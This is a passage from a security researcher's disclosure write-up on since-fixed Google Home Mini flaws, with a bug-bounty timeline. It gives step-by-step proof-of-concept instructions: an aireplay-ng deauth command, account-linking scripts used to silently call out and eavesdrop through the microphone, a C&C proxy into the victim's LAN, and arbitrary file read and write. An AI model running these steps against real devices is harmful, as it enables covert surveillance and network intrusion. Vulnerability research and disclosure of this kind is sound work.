  <p>Remotely play media on your device, rename your device, factory reset or reboot the device, force it to forget all wifi networks, force it to pair to a new bluetooth speaker/wifi point, and so on.</p>
</blockquote>

<p>(These are all local API endpoints, documented by the community already. This was also before the local API started requiring an auth token.)</p>

<blockquote>
  <p>What CAN'T hackers do with this?</p>

  <p>Assuming the Chromecast/Google Home is the only problem you have, hackers CANNOT access other devices on the network or sniff information besides WIFI points and Bluetooth devices. They also don't have access to your personal Google account, nor the Google Home's microphone.</p>
</blockquote>

<p>There are services like Shodan that allow you to scan the Internet for open ports and vulnerable devices. I was able to find hundreds of Cast devices with port 8443 (local API) publicly exposed using some simple search queries. I didn't pursue this for very long though, because ultimately bad router configuration is not something Google can fix.</p>

<p>While I was reading about CastHack, however, I encountered articles all the way back from 2014 (!) about the "<a href="#prior-research">RickMote</a>", a PoC contraption developed by Dan Petro, security researcher at Bishop Fox, that hijacks nearby Chromecasts and plays "Never Gonna Give You Up" on YouTube. Petro discovered that, when a Chromecast loses its Internet connection, it enters a "setup mode" and creates its own open Wi-Fi network. The intended purpose is to allow the device's owner to connect to this network from the Google Home app and reset the Wi-Fi settings (in the event that the password was changed, for example). The "RickMote" takes advantage of this behavior.</p>

<p>It turns out that it's usually really easy to force nearby devices to disconnect from their Wi-Fi network: just <a href="https://mjg59.dreamwidth.org/53968.html" rel="external">send a bunch of "deauth" packets<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> to the target device. WPA2 provides strong encryption for data frames (as long as you choose a good password). However, "management" frames, like deauthentication frames (which tell clients to disconnect) are not encrypted. <a href="https://en.wikipedia.org/wiki/IEEE_802.11w" rel="external">802.11w<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> and WPA3 support encrypted management frames, but the Google Home Mini <a href="#footnote-deauth-attacks-on-google-home-mini">doesn't support either of these</a>. (Even if it did, the router would need to support them as well for it to work, and this is rare among consumer home routers at this time due to potential compatibility issues. And finally, even if both the device and router supported them, there are still other methods for an attacker to disrupt your Wi-Fi. Basic channel jamming is always an option, though this requires specialized, illegal hardware. Ultimately, Wi-Fi is a poor choice for devices that must be connected to the Internet at all times.)</p>

<p>I wanted to check if this "setup mode" behavior was still in use on the Google Home. I installed <code class="language-plaintext highlighter-rouge">aircrack-ng</code> and used the following command to launch a deauth attack:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>aireplay-ng --deauth 0 -a [router BSSID] -c [device MAC address] [interface]
</code></pre></div></div>

<p>My Google Home <em>immediately</em> disconnected from the network and then made its own:</p>

<p><img src="/assets/gh_hack/wifi_list.png" width="288px" height="156px"></p>

<p>I connected to the network and used <code class="language-plaintext highlighter-rouge">netstat</code> to get the router's IP (the router being the Google Home), and saw that it assigned itself the IP <code class="language-plaintext highlighter-rouge">192.168.255.249</code>. I issued a local API request to see if it would work:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ curl -s --insecure https://192.168.255.249:8443/setup/eureka_info?params=name,device_info,sign | python3 -m json.tool
{
    "device_info": {
        [...]
        "cloud_device_id": "590C[...]",
        [...]
    },
    "name": "Office speaker",
    "sign": {
        "certificate": "-----BEGIN CERTIFICATE-----\nMIID[...]\n-----END CERTIFICATE-----\n",
        [...]
    }
}
</code></pre></div></div>

<p>I was shocked to see that it did! With this information, it's possible to link an account to the device and remotely control it.</p>

<h2 id="a-cooler-attack-scenario">A cooler attack scenario</h2>

<blockquote>
  <p>Attacker wishes to spy on victim. Attacker can get within wireless proximity of the Google Home (but does NOT have the victim's Wi-Fi password).</p>

  <ol>
    <li>Attacker discovers victim's Google Home by listening for MAC addresses with prefixes associated with Google Inc. (e.g. <code class="language-plaintext highlighter-rouge">E4:F0:42</code>).</li>
    <li>Attacker sends deauth packets to disconnect the device from its network and make it enter setup mode.</li>
    <li>Attacker connects to the device's setup network and requests its device info.</li>
    <li>Attacker connects to the Internet and uses the obtained device info to link their account to the victim's device.</li>
  </ol>

  <p>Attacker can now spy on the victim through their Google Home over the Internet (no need to be within proximity of the device anymore).</p>
</blockquote>

<h2 id="what-else-can-we-do">What else can we do?</h2>

<p>Clearly a linked account gives a tremendous amount of control over the device. I wanted to see if there was anything else an attacker could do. We were now accounting for attackers that aren't already on the victim's network. Would it be possible to interact with (and potentially attack) the victim's other devices through the compromised Google Home? We already know that with a linked account you can:</p>

<ul>
  <li>Get the local auth token and change device settings through the local API</li>
  <li>Execute commands on the device remotely through "routines"</li>
  <li>Install "actions", which are like sandboxed applications</li>
</ul>

<p>Earlier I looked into "<a href="https://developers.google.com/assistant/conversational/overview" rel="external">conversational actions<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>" and determined that these are too sandboxed to be useful as an attacker. But there is another type of action: "<a href="https://developers.google.com/assistant/smarthome/overview" rel="external">smart home actions<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>". Device manufacturers (e.g. Philips) can use these to add support for their devices to the Google Home platform (e.g. when the user says "turn on the lights", their Philips Hue light bulbs will receive a "turn on" command).</p>

<p>One thing I found particularly interesting while reading the documentation was the "<a href="https://developers.google.com/assistant/smarthome/concepts/local" rel="external">Local Home SDK<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>". Smart home actions used to only run through the Internet (like conversational actions), but Google had recently (April 2020) <a href="https://developers.googleblog.com/2020/04/local-home-sdk-ready-for-actions.html" rel="external">introduced support<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> for running these locally, improving latency.</p>

<blockquote>
  <p>The SDK lets you write a local fulfillment app, using TypeScript or JavaScript, that contains your smart home business logic. Google Home or Google Nest devices can load and run your app on-device. Your app communicates directly with your existing smart devices over Wi-Fi on a local area network (LAN) to fulfill user commands, over existing protocols.</p>
</blockquote>

<p>Sounded promising. I looked into how it works though and it turns out that these local home apps don't have direct LAN access. You can't just connect to any IP you want; rather, you need to specify a "scan configuration" using mDNS, UPnP or UDP broadcast. The Google Home scans the network on your behalf, and if any matching devices are found, it will return a JavaScript object that allows your app to interact with the device over TCP/UDP/HTTP.</p>

<p>Is there any way around this? I noticed that the docs <a href="https://developers.google.com/assistant/smarthome/develop/local#debugging_from_chrome" rel="external">said something<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> about debugging using Chrome DevTools. It turns out that when a local home app is running in testing mode (deployed to the developer's own account), the Google Home opens port 9222 for the <a href="https://chromedevtools.github.io/devtools-protocol/" rel="external">Chrome DevTools Protocol<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> (CDP). CDP access provides complete control over the Chrome instance. For example, you can open or close tabs, and intercept network requests. That got me thinking, maybe I could provide a scan configuration that instructs the Google Home to scan for <em>itself</em>, so I would be able to connect to CDP, take control of the Chrome instance running on the device, and use it to make arbitrary requests within the LAN.</p>

<p>I created a local home app using my linked account and set up the scan config to search for the <code class="language-plaintext highlighter-rouge">_googlecast._tcp.local</code> mDNS service. I rebooted the device, and the app loaded automatically. It quickly found itself and I was able to issue HTTP requests to <code class="language-plaintext highlighter-rouge">localhost</code>!</p>

<p>CDP uses WebSockets, which can be accessed through the <a href="https://developer.mozilla.org/en-US/docs/Web/API/WebSockets_API" rel="external">standard JS API<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>. The same-origin policy doesn't apply to WebSockets, so we can easily initiate a WebSocket to <code class="language-plaintext highlighter-rouge">localhost</code> from our local home app (hosted on some public website) without any problems, as long as we have the correct URL. Because CDP access could lead to trivial RCE on the desktop version of Chrome, the WebSocket address is randomly generated each time debugging is enabled, to prevent random websites from connecting. The address can be retrieved through a GET request to <code class="language-plaintext highlighter-rouge">http://[CDP host]:9222/json</code>. This is normally protected by the same-origin policy, so we can't just use an XHR request, but since we have full access to <code class="language-plaintext highlighter-rouge">localhost</code> through the Local Home SDK, we can use that to make the request. Once we have the address, we can use the JS <code class="language-plaintext highlighter-rouge">WebSocket()</code> constructor to connect.</p>

<p>Through CDP, we can send arbitrary HTTP requests within the victim's LAN, which opens up the victim's other devices for attack. As I describe later, I also found a way to read and write arbitrary files on the device using CDP.</p>

<h2 id="pocs">PoCs</h2>

<p>The following PoCs have been published here: <a href="https://github.com/DownrightNifty/gh_hack_PoC" rel="external">https://github.com/DownrightNifty/gh_hack_PoC<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a></p>

<p>Since the security issues have been fixed, none of these probably work anymore, but I thought they were worth documenting/preserving.</p>

<h3 id="poc-1-spy-on-victim">PoC #1: Spy on victim</h3>

<p>I made a PoC that works on my Android phone (via Python on <a href="https://termux.com" rel="external">Termux<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>) to demonstrate how quick and easy the process of linking an account could be. The attack described here could be performed within the span of a few minutes.</p>

<p>For the PoC, I re-implemented the device link and routines APIs in Python, and made the following utilities: <code class="language-plaintext highlighter-rouge">google_login.py</code>, <code class="language-plaintext highlighter-rouge">link_device.py</code>, <code class="language-plaintext highlighter-rouge">reset_volume.py</code>, <code class="language-plaintext highlighter-rouge">call_device.py</code>.</p>

<ol>
  <li>Download <a href="https://github.com/protocolbuffers/protobuf/releases" rel="external">protoc<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> and add it to your PATH</li>
  <li>Install the requirements: <code class="language-plaintext highlighter-rouge">pip3 install requests==2.23.0 gpsoauth httpx[http2]</code>
</li>
  <li>Create the "attacker" Google account</li>
  <li>Log in with <code class="language-plaintext highlighter-rouge">python3 google_login.py</code>
</li>
  <li>Get within wireless proximity of Google Home</li>
  <li>Deauth the Google Home
    <ul>
      <li>Raw packet injection (required for deauth attacks) requires a rooted phone and won't work on some Wi-Fi chips. I ended up using a NodeMCU, a tiny Wi-Fi development board, going for less than $5 on Amazon, and flashed it with <a href="https://github.com/SpacehuhnTech/esp8266_deauther" rel="external">spacehuhn's deauther firmware<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>. You can use its web UI to scan for nearby devices and deauth them. It quickly found my Google Home (manufacturer listed as "Google" based on MAC address prefix) and I was able to deauth it.</li>
    </ul>
  </li>
  <li>Connect to the Google Home's setup network (named <code class="language-plaintext highlighter-rouge">[device name].o</code>)</li>
  <li>Run <code class="language-plaintext highlighter-rouge">python3 link_device.py --setup_mode 192.168.255.249</code> to link your account to the device
    <ul>
      <li>In addition to linking your account, to make the attack as stealthy as possible, "night mode" is also enabled on the device, which decreases the maximum volume and LED brightness. Since music volume is unaffected, and the volume decrease is almost entirely suppressed when the volume is greater than 50%, this subtle change is unlikely to be noticed by the victim. However, it makes it so that, at 0% volume, the Assistant voice is completely muted (whereas with night mode off, it can barely still be heard at 0%).</li>
    </ul>
  </li>
  <li>Stop the deauth attack and wait for the device to re-connect to the Internet
    <ul>
      <li>You can run <code class="language-plaintext highlighter-rouge">python3 reset_volume.py 4</code> to reset the volume to 40% (since enabling night mode set it to 0%).</li>
    </ul>
  </li>
  <li>Now that your account is linked, you can make the device call your phone number, silently, at any time, over the Internet, allowing you to listen in to the microphone feed.
    <ul>
      <li>To issue a call, run <code class="language-plaintext highlighter-rouge">python3 call_device.py [phone number]</code>.</li>
      <li>The commands "set the volume to 0" and "call [number]" are executed on the device remotely using a routine.</li>
      <li>The only thing the victim may notice is that the device's LEDs turn solid blue, but they'd probably just assume it's updating the firmware or something. In fact, the official support page describing <a href="https://web.archive.org/web/20210313001622/https://support.google.com/googlenest/answer/7073219?hl=en" rel="external">what the LED colors mean<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> only says solid blue means "Your speaker needs to be verified by you" and makes no mention of calling. During a call, the LEDs do not pulse like they normally do when the device is listening, so there is no indication that the microphone is open.</li>
    </ul>
  </li>
</ol>

<p>Here's a video demonstrating what it looks like when a call is initiated remotely:</p>

<iframe width="252px" height="448px" src="https://www.youtube-nocookie.com/embed/2FNctCA7JaI" title="YouTube video player" frameborder="0" allowfullscreen=""></iframe>

<p>As you can see, there is no audible indication that the commands are running, which makes it difficult for the victim to notice. The victim can still use their device normally for the most part (although certain commands, like music playback, don't work during a call).</p>

<h3 id="poc-2-make-arbitrary-http-requests-on-victims-network">PoC #2: Make arbitrary HTTP requests on victim's network</h3>

<p>As I described earlier, the attacker can install a smart home action onto the linked device remotely, and leverage the Local Home SDK to make arbitrary HTTP requests within the victim's LAN. <code class="language-plaintext highlighter-rouge">c2.py</code> is the command &amp; control server. <code class="language-plaintext highlighter-rouge">app.js</code> and <code class="language-plaintext highlighter-rouge">index.html</code> are the local home app.</p>

<ol>
  <li>Configure and start the C&amp;C server:
    <ul>
      <li>Install the requirements: <code class="language-plaintext highlighter-rouge">pip3 install mitmproxy websockets</code>
</li>
      <li>Start the server: <code class="language-plaintext highlighter-rouge">mitmdump --listen-port 8000 --set upstream_cert=false --ssl-insecure -s c2.py</code>
        <ul>
          <li>Under the default configuration, a proxy server starts on <code class="language-plaintext highlighter-rouge">localhost:8000</code>, and a WebSocket server starts on <code class="language-plaintext highlighter-rouge">0.0.0.0:9000</code>. The proxy server acts as a relay, sending requests from programs on your computer (like <code class="language-plaintext highlighter-rouge">curl</code>) to the victim's Google Home through the WebSocket. In a real attack, the WebSocket port would need to be exposed to the Internet so the victim's Google Home could connect to it, but for local demonstration, it doesn't have to be.</li>
        </ul>
      </li>
    </ul>
  </li>
  <li>Configure the local home app:
    <ul>
      <li>Change the <code class="language-plaintext highlighter-rouge">C2_WS_URL</code> variable at the top of <code class="language-plaintext highlighter-rouge">app.js</code> to the WebSocket URL for your C&amp;C server. This needs to be reachable by the Google Home.</li>
      <li>Host the static <code class="language-plaintext highlighter-rouge">index.html</code> and <code class="language-plaintext highlighter-rouge">app.js</code> files somewhere reachable by the Google Home. For local demonstration, you can spin up a simple file hosting server using <code class="language-plaintext highlighter-rouge">python3 -m http.server</code>.</li>
    </ul>
  </li>
  <li>Deploy the local home app to your account:
    <ul>
      <li>Follow <a href="https://github.com/actions-on-google/smart-home-local#configure-the-actions-project" rel="external">these instructions<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> to create a sample app on your account.</li>
      <li>Add a fake device:
        <div class="language-plaintext highlighter-rouge">
<div class="highlight"><pre class="highlight"><code>npm run firebase --prefix functions/ -- functions:config:set \
    strand1.leds=16 strand1.channel=1 \
    strand1.control_protocol=HTTP
npm run deploy --prefix functions/
</code></pre></div>        </div>

        <ul>
          <li>This tells the cloud fulfillment to include an <code class="language-plaintext highlighter-rouge">otherDeviceIds</code> field in responses to <code class="language-plaintext highlighter-rouge">SYNC</code> requests. As far as I understand, this is all that's required to activate local fulfillment; the specific device IDs or attributes you choose don't matter.</li>
        </ul>
      </li>
      <li>From the Actions Console, go to Develop -&gt; Actions -&gt; Configure local home SDK, and set the "testing URL for Chrome" to the URL of <code class="language-plaintext highlighter-rouge">index.html</code>. For local demonstration, this can be a private IP, but it must be reachable by the Google Home.</li>
      <li>Add the following mDNS scan configurations:
        <ul>
          <li>MDNS service name: <code class="language-plaintext highlighter-rouge">_googlecast._tcp.local</code>
</li>
          <li>MDNS service name: <code class="language-plaintext highlighter-rouge">_googlezone._tcp.local</code>
</li>
          <li>MDNS service name: <code class="language-plaintext highlighter-rouge">_googlerpc._tcp.local</code>
</li>
        </ul>
      </li>
      <li>Open Google Assistant settings on your phone, and select "Home Control", then the "+" sign. Select the app with the <code class="language-plaintext highlighter-rouge">[test]</code> prefix to link it.</li>
    </ul>
  </li>
  <li>Get within wireless proximity of the victim's Google Home, then force it into setup mode, and link your account using the <code class="language-plaintext highlighter-rouge">link_device.py</code> script from PoC #1.</li>
  <li>Reboot the device:
    <ul>
      <li>While still connected to the device's setup network, send a POST request to the <code class="language-plaintext highlighter-rouge">/reboot</code> endpoint with the body <code class="language-plaintext highlighter-rouge">{"params":"now"}</code> and a <code class="language-plaintext highlighter-rouge">cast-local-authorization-token</code> header (obtained with <code class="language-plaintext highlighter-rouge">HomeGraphAPI.get_local_auth_tokens()</code> from <code class="language-plaintext highlighter-rouge">googleapi.py</code>).</li>
      <li>For local demonstration, you can just unplug the Google Home then plug it back in.</li>
    </ul>
  </li>
  <li>Not long after the reboot, the Google Home automatically downloads your local home app and runs it.
    <ul>
      <li>The app waits for the <code class="language-plaintext highlighter-rouge">IDENTIFY</code> request it receives when the Google Home finds itself through mDNS scanning, then connects to the Chrome DevTools Protocol WebSocket on port 9222. After connecting to CDP, it opens a WebSocket to your C&amp;C server, and waits for commands. If disconnected from either CDP or the C&amp;C server, it automatically tries to reconnect every 5 seconds.</li>
      <li>Once loaded, it seems to run indefinitely. The documentation says apps may be killed if they consume too much memory, but I haven't run into this, and I've even left my app running overnight. If the Google Home is rebooted, the app will reload.</li>
    </ul>
  </li>
</ol>

<p>Now, you can send HTTP(S) requests on the victim's private LAN, as if you had the WiFi password, even though you don't (yet), by configuring a program on your computer to route its traffic through the local proxy server, which in turn routes it to the Google Home. For example, <code class="language-plaintext highlighter-rouge">curl --proxy 'localhost:8000' --insecure -v https://localhost:8443/setup/eureka_info</code> returns the Google Home's info, because through the proxy, <code class="language-plaintext highlighter-rouge">localhost</code> resolves to the Google Home's IP. The JSON response to <code class="language-plaintext highlighter-rouge">/setup/eureka_info</code> contains the IP, which is helpful for determining the layout of the LAN.</p>

<p>I was even able to route Chrome through the proxy, with <code class="language-plaintext highlighter-rouge">chrome --proxy-server='localhost:8000' --ignore-certificate-errors --user-data-dir='SOME_DIR'</code>, and it worked surprisingly well.</p>

<p>Obviously, the ability to send requests on the private LAN opens a large attack surface. Using the IP of the Google Home, you can determine the subnet that the victim's other devices are on. For example, my Google Home's IP is <code class="language-plaintext highlighter-rouge">192.168.86.132</code>, so I could guess that my other devices are in the <code class="language-plaintext highlighter-rouge">192.168.86.0</code> to <code class="language-plaintext highlighter-rouge">192.168.86.255</code> range. You could write a simple script to <code class="language-plaintext highlighter-rouge">curl</code> every possible address, looking for devices on the LAN to attack or steal data from. Since it only takes a few seconds to check each IP, it would only take around 10 minutes to try every one. On my LAN, I found my printer's web interface at <code class="language-plaintext highlighter-rouge">http://192.168.86.33</code>. Its network settings page contains an <code class="language-plaintext highlighter-rouge">&lt;input type="password"&gt;</code> pre-filled with my WiFi password in plaintext. It also provides a firmware update mechanism, which I imagine could be vulnerable to attack.</p>

<p>Another approach would be looking for the victim's router and trying to attack that. My router's IP, <code class="language-plaintext highlighter-rouge">192.168.1.254</code>, shows up among the first results when you Google "default router IPs". You could write a script to try these. My router's configuration interface also immediately returns my WiFi password in plaintext. Luckily, I've changed the default admin password, so at the very least an attacker with access to it wouldn't be able to modify the settings, but most people don't change this password, so you could find it by searching for "[brand name] router password", then set the DNS server to your own, install malicious firmware updates, etc. Even if the victim changed their router's password, it may still be vulnerable. For example, in June 2020, a researcher <a href="https://blog.grimm-co.com/2020/06/soho-device-exploitation.html" rel="external">found a buffer overflow vulnerability<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> in the web interface on 79 Netgear router models that led to a root shell, and described the process as "easy".</p>

<h3 id="poc-3-readwrite-arbitrary-files-on-device">PoC #3: Read/write arbitrary files on device</h3>

<p>I also found a way to read/write arbitrary files on the linked device using the <code class="language-plaintext highlighter-rouge">DOM.setFileInputFiles</code> and <code class="language-plaintext highlighter-rouge">Page.setDownloadBehavior</code> methods of the Chrome DevTools Protocol.</p>

<p>The following reproduction steps first write a file, <code class="language-plaintext highlighter-rouge">/tmp/example_file.txt</code>, then read it back to verify that it worked.</p>

<ol>
  <li>Enable remote debugging on the Google Home:
    <ul>
      <li>Follow <a href="https://github.com/actions-on-google/smart-home-local" rel="external">these instructions<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> using a Google account linked to the device.</li>
    </ul>
  </li>
  <li>Install the requirements:
    <div class="language-plaintext highlighter-rouge">
<div class="highlight"><pre class="highlight"><code>npm install ws
pip install flask
</code></pre></div>    </div>
  </li>
  <li>Create an <code class="language-plaintext highlighter-rouge">example_file.txt</code>, e.g. <code class="language-plaintext highlighter-rouge">echo 'test' &gt; example_file.txt</code>
</li>
  <li>Run <code class="language-plaintext highlighter-rouge">python3 write_server.py example_file.txt</code>. You can optionally modify the <code class="language-plaintext highlighter-rouge">HOST</code> or <code class="language-plaintext highlighter-rouge">PORT</code> variables at the top of the script. Get the URL of the server, like <code class="language-plaintext highlighter-rouge">http://[IP]:[port]</code>. This must be reachable by the Google Home.</li>
  <li>Run <code class="language-plaintext highlighter-rouge">node write.js [Google Home IP] [write server URL] /tmp</code>, inserting the appropriate values. You can get the Google Home's IP from the Google Home app. The file will be written to <code class="language-plaintext highlighter-rouge">/tmp/example_file.txt</code>.</li>
  <li>Run <code class="language-plaintext highlighter-rouge">python3 read_server.py</code>. You can modify the host/port like before.</li>
  <li>Run <code class="language-plaintext highlighter-rouge">node read.js [Google Home IP] [read server URL]</code>. When prompted for a file path to read, enter <code class="language-plaintext highlighter-rouge">/tmp/example_file.txt</code>.</li>
  <li>Verify that <code class="language-plaintext highlighter-rouge">example_file.txt</code> was dumped from the device to <code class="language-plaintext highlighter-rouge">dumped_files/example_file.txt</code>
</li>
</ol>

<p>Since I couldn't explore the filesystem of my Google Home (and <code class="language-plaintext highlighter-rouge">&lt;input type="file" webkitdirectory&gt;</code> didn't work to upload folders instead of files), I'm not sure exactly what the impact of this was. I was able to find some info about the filesystem structure from the "open source licenses" info, and from the <a href="#prior-research">DEFCON talk</a> on the Google Home. I dumped a few binaries like <code class="language-plaintext highlighter-rouge">/system/chrome/cast_shell</code> and <code class="language-plaintext highlighter-rouge">/system/chrome/lib/libassistant.so</code>, then ran <code class="language-plaintext highlighter-rouge">strings</code> on them, looking for interesting files to steal or tamper with. It looks like <code class="language-plaintext highlighter-rouge">/data/chrome/chirp/assistant/cookie</code> may contain user info? <code class="language-plaintext highlighter-rouge">/data/chrome/chirp/assistant/settings</code> and <code class="language-plaintext highlighter-rouge">/data/chrome/chirp/assistant/phenotype_package_store</code> both contain the GAIA IDs of the accounts linked to my Google Home. I was able to dump <code class="language-plaintext highlighter-rouge">/data/chrome/chirp/assistant/nightmode/nightmode_params</code>, hex edit it, and overwrite the original with my modified version, and the changes were applied after a reboot. If, for example, a bug in a config file parser was found, I imagine that this could have potentially led to RCE?</p>

<h2 id="the-fixes">The fixes</h2>

<p>I'm aware of the following fixes deployed by Google:</p>

<ul>
  <li>You must request an invite to the "Home" that the device is registered to in order to link your account to it through the <code class="language-plaintext highlighter-rouge">/deviceuserlinksbatch</code> API. If you're not added to the Home but you try to link your account this way, you'll get a <code class="language-plaintext highlighter-rouge">PERMISSION_DENIED</code> error.</li>
  <li>"Call [phone number]" commands can't be initiated remotely through routines.</li>
</ul>

<p>You can still deauth the Google Home and access its device info through the <code class="language-plaintext highlighter-rouge">/setup/eureka_info</code> endpoint, but you can't use it to link your account anymore, and you can't access the rest of the local API (because you can't get a local auth token).</p>

<p>On devices with a display (e.g. Google Nest Hub), the setup network is protected with a WPA2 password which appears as a QR code on the display (scanned with the Google Home app), which adds an additional layer of protection.</p>

<p>Additionally, on these devices, you can say "add my voice" to bring up a screen with a link code instructing you to visit <a href="https://g.co/nest/voice" rel="external">https://g.co/nest/voice<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>. You can link your account to the device through this website, even if you aren't added to its Home (which is fine, because this still requires physical access to the device). The "add my voice" command doesn't appear to work on the Google Home Mini, probably since it doesn't have a display that it can use to provide a link code. I guess if Google wanted to implement this, they could make it speak the link code out loud or text it to a provided phone number or something.</p>

<h2 id="reflectionconclusions">Reflection/conclusions</h2>

<p>Google Home's architecture is based on Chromecast. Chromecast doesn't place much emphasis on security against proximity-based attacks because it's mostly unnecessary. What's the worst that could happen if someone hacks your Chromecast? Maybe they could play obscene videos? However, the Google Home is a much more security-critical device, due to the fact that it has control over your other smart home devices, and a microphone. If the Google Home architecture had been built from scratch, I imagine that these issues would have never existed.</p>

<p>Ever since the first Google Home device released in November 2016, Google continued to add more and more features to the device's cloud APIs as time went on, like scheduled routines (<a href="https://9to5google.com/2018/07/26/google-assistant-custom-routines-schedule/" rel="external">July 2018<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>) and the Local Home SDK (<a href="https://developers.googleblog.com/2020/04/local-home-sdk-ready-for-actions.html" rel="external">April 2020<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>). I'm guessing that the engineers behind these features were under the assumption that the account linking process was secure.</p>

<p>Many other security researchers had already given the Google Home a look before me, but somehow it appears that none of them noticed these seemingly glaring issues. I guess they were mainly focused on the endpoints that the local API exposed and what an attacker could do with those. However, these endpoints only allow for adjusting a few basic device settings, and not much else. While the issues I discovered may seem obvious in hindsight, I think that they were actually pretty subtle. Rather than making a local API request to control the device, you instead make a local API request to retrieve innocuous-looking device info, and use that info along with cloud APIs to control the device.</p>

<p>As the <a href="#prior-research">DEFCON talk</a> shows, the low-level security of the device is generally pretty good, and buffer overflows and such are hard to come by. The issues I found were lurking at the high level.</p>

<p>Many thanks to Google for the incredibly generous rewards!</p>

<h2 id="disclosure-timeline">Disclosure timeline</h2>

<ul>
  <li>01/08/2021: Reported</li>
  <li>01/10/2021: Triaged</li>
  <li>01/20/2021: Closed (Intended Behavior)</li>
  <li>I was busy with school stuff, so it took me a while to respond</li>
  <li>03/11/2021: Sent additional details and PoC</li>
  <li>03/19/2021: Reopened</li>
  <li>04/07/2021: Sent additional details</li>
  <li>04/20/2021: Reward received</li>
  <li>04/05/2022: <a href="https://security.googleblog.com/2022/04/find-and-eek-increased-rewards-for.html" rel="external">Google announced increased rewards for Google Nest and Fitbit devices<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>
</li>
  <li>05/04/2022: Bonus rewards received</li>
</ul>

<h2 id="prior-research">Prior research</h2>

<p>Here are some articles I found during my research on Google Home devices that I thought were interesting:</p>

<ul>
  <li>July 2014: <a href="https://www.wired.com/2014/07/rickroll-innocent-televisions-with-this-google-chromecast-hack/" rel="external">"RickMote" Chromecast hijacking<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>
</li>
  <li>August 2014: <a href="https://fail0verflow.com/blog/2014/hubcap-chromecast-root-pt1/" rel="external">Chromecast secure boot bypass (requires physical access)<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>
</li>
  <li>January 2018: <a href="https://github.com/rithvikvibhu/GHLocalApi" rel="external">Unofficial documentation of Google Home local API<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>
</li>
  <li>June 2018: <a href="https://www.tripwire.com/state-of-security/vert/googles-newest-feature-find-my-home/" rel="external">DNS rebinding attack allows any website to access local API<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>
</li>
  <li>October 2018: <a href="https://www.androidauthority.com/google-home-hub-security-920291/" rel="external">'No evidence user information at risk' says Google regarding Home Hub security<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>
</li>
  <li>January 2019: <a href="https://web.archive.org/web/20211114052648/https://casthack.thehackergiraffe.com/" rel="external">CastHack<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>
</li>
  <li>June 2019: <a href="https://github.com/rithvikvibhu/GHLocalApi/issues/39" rel="external">Local API now requires an auth token<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>
</li>
  <li>August 2019: <a href="https://media.defcon.org/DEF%20CON%2027/DEF%20CON%2027%20presentations/DEFCON-27-Wenxiang-Qian-Yuxiang-Li-Huiyu-Wu-Breaking-Google-Home-Exploit-It-with-SQLite-Magellan.pdf" rel="external">DEFCON talk on Google Home<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>
</li>
  <li>November 2019: <a href="https://lightcommands.com/" rel="external">"Light Commands" attack<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>
</li>
  <li>July 2020: <a href="https://courk.cc/running-custom-code-google-home-mini-part1" rel="external">Google Home Mini secure boot bypass (requires physical access)<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>
</li>
</ul>

<h2 id="footnote-static-analysis-of-google-home-app">Footnote: Static analysis of Google Home app</h2>

